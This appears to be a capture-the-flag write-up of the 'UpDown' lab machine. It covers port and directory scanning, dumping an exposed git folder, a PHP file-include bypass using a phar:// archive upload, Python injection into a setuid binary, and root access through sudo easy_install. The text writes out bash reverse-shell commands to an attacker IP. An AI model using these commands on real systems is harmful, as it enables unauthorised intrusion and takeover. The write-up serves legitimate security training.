Information Gathering
Port Scan
nmap 10.10.11.177
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-05-16 10:52 WIB
Nmap scan report for 10.10.11.177
Host is up (0.028s latency).
Not shown: 998 closed tcp ports (conn-refused)
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
Nmap done: 1 IP address (1 host up) scanned in 0.61 seconds
Directory and Files Scan
feroxbuster -u http://siteisup.htb/ -d 2 -w /usr/share/wordlists/dirb/common.txt
___ ___ __ __ __ __ __ ___
|__ |__ |__) |__) | / ` / \ \_/ | | \ |__
| |___ | \ | \ | \__, \__/ / \ | |__/ |___
by Ben "epi" Risher 🤓 ver: 2.10.3
───────────────────────────┬──────────────────────
🎯 Target Url │ http://siteisup.htb/
🚀 Threads │ 50
📖 Wordlist │ /usr/share/wordlists/dirb/common.txt
👌 Status Codes │ All Status Codes!
💥 Timeout (secs) │ 7
🦡 User-Agent │ feroxbuster/2.10.3
💉 Config File │ /etc/feroxbuster/ferox-config.toml
🔎 Extract Links │ true
🏁 HTTP methods │ [GET]
🔃 Recursion Depth │ 2
───────────────────────────┴──────────────────────
🏁 Press [ENTER] to use the Scan Management Menu™
──────────────────────────────────────────────────
403 GET 9l 28w 277c Auto-filtering found 404-like response and created new filter; toggle off with --dont-filter
404 GET 9l 31w 274c Auto-filtering found 404-like response and created new filter; toggle off with --dont-filter
200 GET 320l 675w 5531c http://siteisup.htb/stylesheet.css
200 GET 40l 93w 1131c http://siteisup.htb/
301 GET 9l 28w 310c http://siteisup.htb/dev => http://siteisup.htb/dev/
200 GET 1l 2w 21c http://siteisup.htb/dev/.git/HEAD
200 GET 40l 93w 1131c http://siteisup.htb/index.php
200 GET 0l 0w 0c http://siteisup.htb/dev/index.php
[####################] - 11s 9233/9233 0s found:6 errors:2
[####################] - 9s 4614/4614 509/s http://siteisup.htb/
[####################] - 9s 4614/4614 503/s http://siteisup.htb/dev/ Initial Access
use https://github.com/arthaud/git-dumper for dumping the exposed git folder
python3 git_dumper.py http://siteisup.htb/dev/ siteisupwe can see the interesting code in index.php and checker.php files
index.php
<?php
define("DIRECTACCESS",false);
$page=$_GET['page'];
if($page && !preg_match("/bin|usr|home|var|etc/i",$page)){
include($_GET['page'] . ".php");
}else{
include("checker.php");
}
?>
checker.php
$file = $_FILES['file']['name'];
# Check if extension is allowed.
$ext = getExtension($file);
if(preg_match("/php|php[0-9]|html|py|pl|phtml|zip|rar|gz|gzip|tar/i",$ext)){
die("Extension not allowed!");
}
# Create directory to upload our file.
$dir = "uploads/".md5(time())."/";
if(!is_dir($dir)){
mkdir($dir, 0770, true);
}
# Upload the file.
$final_path = $dir.$file;
move_uploaded_file($_FILES['file']['tmp_name'], "{$final_path}");
index.php doing include file, so we can call the uploaded file using phar://
first, we need to compress our payload to zip format, but we need to use another random extension to bypass upload filter
zip x.yha x.php

then upload it

next, access the url and listener will triggered
http://dev.siteisup.htb/?page=phar://uploads/e6d43e8729e15cffe80450a252c6ccf8/x.yha/xPrivilege Escalation
here we under www-data users, we can escalate to developer user via exploiting siteisup binary in /home/developer/dev/ directory

www-data@updown:/home/developer/dev$ ./siteisup
Welcome to 'siteisup.htb' application
Enter URL here:__import__("os").system("id")
uid=1002(developer) gid=33(www-data) groups=33(www-data)
www-data@updown:/home/developer/dev$ ./siteisup
Welcome to 'siteisup.htb' application
Enter URL here:__import__("os").system("bash -c 'bash -i >& /dev/tcp/10.10.14.2/1337 0>&1'")
next, we can escalate to root via easy_install because developer user have sudo access in easy_install
developer@updown:/home/developer/dev$ sudo -l
sudo -l
Matching Defaults entries for developer on localhost:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User developer may run the following commands on localhost:
(ALL) NOPASSWD: /usr/local/bin/easy_install
developer@updown:/home/developer/dev$ 

TF=$(mktemp -d)
echo "import os; os.system('bash -c \"bash -i >& /dev/tcp/10.10.14.2/1337 0>&1\"')" > $TF/setup.py
sudo easy_install $TF